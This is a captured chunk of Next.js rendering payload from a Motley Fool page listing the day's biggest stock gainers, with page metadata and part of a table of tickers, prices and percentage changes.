2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"MarketsMobileNav\"]\n3f:I[72,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"27"])</script><script>self.__next_f.push([1,"59\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"default\"]\n40:I[72,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5"])</script><script>self.__next_f.push([1,"139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"DIANOMI_BOTTOM\"]\n39:T5fc,{\"@context\":\"https://schema.org\",\"@graph\":[{\"@type\":\"Article\",\"inLanguage\":\"en-US\",\"url\":\"https://www.fool.com/markets/top-stock-gainers/\",\"mainEntityOfPage\":\"https://www.fool.com/markets/top-stock-gainers/\",\"name\":\"Biggest Stock Gainers Today\",\"headline\":\"Biggest Stock Gainers Today\",\"description\":\"View the top stock gainers and winners with the biggest % change increase in ticker stock market price for today.\",\"datePublished\":\"2024-10-02T20:42:36.864Z\",\"dateModified\":\"2024-10-25T22:15:48.476Z\",\"author\":{\"@type\":\"Organization\",\"name\":\"The Motley Fool\",\"url\":\"https://www.fool.com\"},\"publisher\":{\"@type\":\"Organization\",\"@id\":\"https://www.fool.com/\",\"name\":\"The Motley Fool\",\"url\":\"https://www.fool.com/\",\"logo\":{\"@type\":\"ImageObject\",\"url\":\"https://g.foolcdn.com/misc-assets/logo-tmf-primary-7-magenta-royalpurple.svg\",\"width\":\"157\",\"height\":\"43\"},\"brand\":\"The Motley Fool\",\"contactPoint\":{\"@type\":\"ContactPoint\",\"contactType\":\"Media Inquiries\",\"email\":\"pr@fool.com\"},\"publishingPrinciples\":\"https://www.fool.com/about/\",\"sameAs\":[\"https://www.fool.com/about/\",\"https://en.wikipedia.org/wiki/The_Motley_Fool\",\"https://www.wikidata.org/wiki/Q7752442\",\"https://www.linkedin.com/company/the-motley-fool\",\"https://www.facebook.com/themotleyfool/\",\"https://x.com/themotleyfool\",\"https://www.instagram.com/themotleyfoolofficial/\",\"https://www.youtube.com/channel/UCpRQuynBX9Qy9tPrcswpPag\",\"https://www.pinterest.com/themotleyfool/\",\"https://www.tiktok.com/@themotleyfoolofficial\",\"https://www.google.com/search?kgmid=/m/0578mk\"]}}]}"])</script><script>self.__next_f.push([1,"38:[[\"$\",\"$L21\",null,{\"id\":\"wagtail-jsonld\",\"type\":\"application/ld+json\",\"strategy\":\"afterInteractive\",\"children\":\"$39\"}],[\"$\",\"div\",null,{\"className\":\"flex w-full justify-center\",\"children\":[\"$\",\"$L3a\",null,{\"placementName\":\"foolcom_leaderboard_atf_quote\"}]}],[\"$\",\"$L3b\",null,{\"activePageSlug\":\"top-stock-gainers\",\"marketPages\":[{\"id\":6642,\"meta\":{\"type\":\"pages.MarketsPage\",\"detail_url\":\"https://api.fool.com/dubs/wagtail/api/pages/6642/\",\"html_url\":\"https://www.fool.com/markets/\",\"slug\":\"markets\",\"first_published_at\":\"2024-10-02T16:27:08.612506-04:00\",\"url\":\"/markets/\",\"last_published_at\":\"2024-10-25T18:25:15.466441-04:00\"},\"title\":\"Stock Market Indexes Today\",\"tab_label\":\"Market Indexes\"},{\"id\":6645,\"meta\":{\"type\":\"pages.MarketsPage\",\"detail_url\":\"https://api.fool.com/dubs/wagtail/api/pages/6645/\",\"html_url\":\"https://www.fool.com/markets/most-active-stocks/\",\"slug\":\"most-active-stocks\",\"first_published_at\":\"2024-10-02T17:01:47.652062-04:00\",\"url\":\"/markets/most-active-stocks/\",\"last_published_at\":\"2024-10-25T18:09:26.165654-04:00\"},\"title\":\"Most Active Stocks Today\",\"tab_label\":\"Most Active Stocks\"},{\"id\":6643,\"meta\":{\"type\":\"pages.MarketsPage\",\"detail_url\":\"https://api.fool.com/dubs/wagtail/api/pages/6643/\",\"html_url\":\"https://www.fool.com/markets/top-stock-gainers/\",\"slug\":\"top-stock-gainers\",\"first_published_at\":\"2024-10-02T16:42:36.864887-04:00\",\"url\":\"/markets/top-stock-gainers/\",\"last_published_at\":\"2024-10-25T18:15:48.476902-04:00\"},\"title\":\"Biggest Stock Gainers Today\",\"tab_label\":\"Top Stock Gainers\"},{\"id\":6644,\"meta\":{\"type\":\"pages.MarketsPage\",\"detail_url\":\"https://api.fool.com/dubs/wagtail/api/pages/6644/\",\"html_url\":\"https://www.fool.com/markets/top-stock-losers/\",\"slug\":\"top-stock-losers\",\"first_published_at\":\"2024-10-02T16:50:39.059408-04:00\",\"url\":\"/markets/top-stock-losers/\",\"last_published_at\":\"2024-10-25T18:18:24.555484-04:00\"},\"title\":\"Biggest Stock Losers Today\",\"tab_label\":\"Top Stock Losers\"}]}],\"$undefined\",[\"$\",\"section\",null,{\"className\":\"mx-auto bg-white px-6 pt-4 md:px-10 md:pb-2\",\"children\":[\"$\",\"div\",null,{\"className\":\"mx-auto md:max-w-[880px] mb-[48px] lg:max-w-[1280px]\",\"children\":[false,[\"$\",\"div\",null,{\"className\":\"mt-5 md:mt-10 foolcom-grid-content-sidebar\",\"children\":[[\"$\",\"div\",null,{\"id\":\"article-body-markets\",\"className\":\"article-body mx-auto w-full max-w-full\",\"children\":[[\"$\",\"$L3c\",null,{\"currentPageUrl\":\"/markets/top-stock-gainers/\",\"marketPages\":\"$38:2:props:marketPages\"}],\"$L3d\"]}],[\"$\",\"div\",null,{\"className\":\"lg:flex lg:flex-col\",\"children\":\"$L3e\"}]]}],false]}]}],\"$undefined\",[\"$\",\"$L3f\",null,{\"placement\":\"$40\"}]]\n"])</script><script>self.__next_f.push([1,"3d:[\"$\",\"div\",null,{\"className\":\"wagtail-content article-body\",\"children\":[[\"$\",\"$1d\",\"95a3432a-5a6e-49f9-8ef7-2e4c1c507003\",{\"fallback\":[\"$\",\"div\",null,{\"children\":[\"Loading \",\"paragraph\",\"...\"]}],\"children\":\"$L41\"}],[\"$\",\"$1d\",\"5a0bccde-bd81-4778-a096-d4bc4f6f7d1f\",{\"fallback\":[\"$\",\"div\",null,{\"children\":[\"Loading \",\"chart_type\",\"...\"]}],\"children\":\"$L42\"}]]}]\n3e:[\"$\",\"div\",null,{\"className\":\"lg:flex lg:flex-col\",\"children\":\"$L43\"}]\n"])</script><script>self.__next_f.push([1,"44:I[5384,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"SidebarErrorBoundary\"]\n45:I[80488,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/c"])</script><script>self.__next_f.push([1,"hunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"SidebarDebugInfoWrapper\"]\n46:I[90595,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"VideoAdContainer\"]\n47:I[72,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36"])</script><script>self.__next_f.push([1,"240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"DIANOMI_SIDERAIL\"]\n"])</script><script>self.__next_f.push([1,"43:[\"$\",\"$L44\",null,{\"children\":[[\"$\",\"$L45\",null,{\"pageType\":\"wagtail\",\"hideAds\":false,\"skipRelatedContent\":\"$undefined\",\"relatedArticles\":[],\"slideshows\":[],\"wagtailData\":{\"hide_sidebar\":false,\"full_width\":false,\"no_ads\":\"$undefined\",\"hide_third_party_ads\":\"$undefined\",\"page_type\":\"pages.MarketsPage\"},\"sidebarComponentType\":\"WagtailSidebar\",\"rendererType\":\"MarketsPageRenderer\",\"componentPath\":\"components/wagtail/ui/WagtailSidebar.tsx\",\"debugInfo\":\"$undefined\"}],[\"$\",\"$L46\",null,{\"pageData\":{\"id\":6643,\"meta\":{\"type\":\"pages.MarketsPage\",\"detail_url\":\"https://api.fool.com/dubs/wagtail/api/pages/6643/\",\"html_url\":\"https://www.fool.com/markets/top-stock-gainers/\",\"slug\":\"top-stock-gainers\",\"show_in_menus\":false,\"seo_title\":\"Today’s Biggest Stock Gainers and Winners\",\"search_description\":\"View the top stock gainers and winners with the biggest % change increase in ticker stock market price for today.\",\"first_published_at\":\"2024-10-02T16:42:36.864887-04:00\",\"alias_of\":null,\"parent\":{\"id\":6642,\"meta\":{\"type\":\"pages.MarketsPage\",\"detail_url\":\"https://api.fool.com/dubs/wagtail/api/pages/6642/\",\"html_url\":\"https://www.fool.com/markets/\"},\"title\":\"Stock Market Indexes Today\"},\"url\":\"/markets/top-stock-gainers/\",\"last_published_at\":\"2024-10-25T18:15:48.476902-04:00\"},\"title\":\"Biggest Stock Gainers Today\",\"no_index\":false,\"hide_sidebar\":false,\"full_width\":false,\"tab_label\":\"Top Stock Gainers\",\"related_articles_intro\":\"\",\"body\":[{\"type\":\"paragraph\",\"value\":\"\u003ch2 data-block-key=\\\"8jiny\\\"\u003eTop Stock Gainers\u003c/h2\u003e\u003cp data-block-key=\\\"7huea\\\"\u003eExplore the biggest stock gainers today along with up-to-date performance data, including the latest price, share price changes, trading volume, and more. We cover the \u003ca href=\\\"/investing/top-stocks-to-buy-and-hold/\\\"\u003etop stock\u003c/a\u003e gainers every day with market data, \u003ca href=\\\"/market-trends/\\\"\u003enews\u003c/a\u003e, and analysis from our Foolish experts.\u003c/p\u003e\",\"id\":\"95a3432a-5a6e-49f9-8ef7-2e4c1c507003\"},{\"type\":\"chart_type\",\"value\":{\"chart_title\":\"Today's Biggest Stock Gainers\",\"chart_type\":\"gainers\",\"price_threshold\":2},\"id\":\"5a0bccde-bd81-4778-a096-d4bc4f6f7d1f\"}]},\"variant\":\"desktop\"}],false,false,false,[[\"$\",\"div\",null,{\"className\":\"mb-8\",\"children\":[\"$\",\"$L14\",null,{\"placement\":\"foolcom_sidebar_top\",\"className\":\"mb-8\",\"children\":[\"$\",\"div\",null,{\"className\":\"rounded border border-gray-200 bg-white p-4 shadow-sm\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-3 h-4 w-2/3 rounded bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mb-2 h-3 w-full rounded bg-gray-100\"}],[\"$\",\"div\",null,{\"className\":\"h-3 w-5/6 rounded bg-gray-100\"}]]}]}]}],[\"$\",\"div\",null,{\"className\":\"mb-8\",\"children\":[\"$\",\"$L3f\",null,{\"placement\":\"$47\"}]}],[\"$\",\"div\",null,{\"className\":\"sticky top-[152px] mb-8 self-start\",\"children\":[[\"$\",\"$L3a\",null,{\"placementName\":\"foolcom_siderail_right_quote\",\"customClasses\":\"mb-8\"}],[\"$\",\"$L3a\",null,{\"placementName\":\"foolcom_button_quote\",\"customClasses\":\"mb-8\"}]]}],false],false]}]\n"])</script><script>self.__next_f.push([1,"48:I[48422,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"MarketIndexArticles\"]\n"])</script><script>self.__next_f.push([1,"42:[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"children\":[[\"$\",\"h2\",null,{\"className\":\"text-h4 mb-[24px] font-bold\",\"children\":\"Today's Biggest Stock Gainers\"}],[\"$\",\"div\",null,{\"className\":\"overflow-x-auto\",\"children\":[\"$\",\"div\",null,{\"className\":\"block-table shadow-none\",\"children\":[\"$\",\"table\",null,{\"className\":\"text-md w-full table-fixed font-medium\",\"children\":[[\"$\",\"thead\",null,{\"className\":\"thin\",\"children\":[\"$\",\"tr\",null,{\"children\":[[\"$\",\"th\",\"symbol\",{\"className\":\"p-5 text-left font-bold text-gray-950 uppercase w-20\",\"children\":\"Symbol\"}],[\"$\",\"th\",\"name\",{\"className\":\"p-5 text-left font-bold text-gray-950 uppercase w-32\",\"children\":\"Name\"}],[\"$\",\"th\",\"lastPrice\",{\"className\":\"p-5 text-left font-bold text-gray-950 uppercase w-24\",\"children\":\"Last Price\"}],[\"$\",\"th\",\"change\",{\"className\":\"p-5 text-left font-bold text-gray-950 uppercase w-24\",\"children\":\"Change\"}],[\"$\",\"th\",\"percentChange\",{\"className\":\"p-5 text-left font-bold text-gray-950 uppercase w-24\",\"children\":\"% Change\"}],[\"$\",\"th\",\"volume\",{\"className\":\"p-5 text-left font-bold text-gray-950 uppercase w-24\",\"children\":\"Volume\"}],[\"$\",\"th\",\"marketCap\",{\"className\":\"p-5 text-left font-bold text-gray-950 uppercase w-24\",\"children\":\"Market Cap\"}],[\"$\",\"th\",\"weekRange\",{\"className\":\"p-5 text-left font-bold text-gray-950 uppercase w-40\",\"children\":\"52-Week Range\"}]]}]}],[\"$\",\"tbody\",null,{\"className\":\"thin\",\"children\":[[\"$\",\"tr\",\"SORA\",{\"className\":\"hover:bg-gray-50 bg-white\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/sora/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"SORA\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/sora/\",\"className\":\"block\",\"title\":\"AsiaStrategy\",\"children\":\"AsiaStrategy\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$3.97\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"$$2.20\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"124.29%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"4.7M\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$44M\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"22.209062003179653px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$1.57\"}],[\"$\",\"span\",null,{\"children\":\"$$14.15\"}]]}]]}]}]]}],[\"$\",\"tr\",\"FUSE\",{\"className\":\"hover:bg-gray-50 bg-gray-50\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/fuse/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"FUSE\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/fuse/\",\"className\":\"block\",\"title\":\"Fusemachines\",\"children\":\"Fusemachines\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$2.78\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"$$1.20\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"75.95%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"191.4M\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$45M\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"62px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$1.45\"}],[\"$\",\"span\",null,{\"children\":\"$$4.25\"}]]}]]}]}]]}],[\"$\",\"tr\",\"AQST\",{\"className\":\"hover:bg-gray-50 bg-white\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/aqst/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"AQST\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/aqst/\",\"className\":\"block\",\"title\":\"Aquestive Therapeutics\",\"children\":\"Aquestive Therapeutics\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$4.07\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"$$1.12\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"37.97%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"1.8M\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$360M\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"45.77624309392266px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between 